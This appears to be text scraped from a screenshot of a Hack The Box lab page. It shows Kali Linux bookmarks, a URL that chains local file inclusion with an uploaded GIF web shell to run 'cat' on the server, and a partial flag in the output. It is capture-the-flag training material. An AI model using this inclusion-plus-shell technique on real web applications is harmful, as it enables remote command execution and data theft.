 83.136.254.158:55772/index.php?language=./profile_images/shell.gif&cmd=cat /2f40d853e2d4768d87da1c81772
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Profile Settings Language
History
CONTAINERS
GIF8HTB{up rc3}
Read More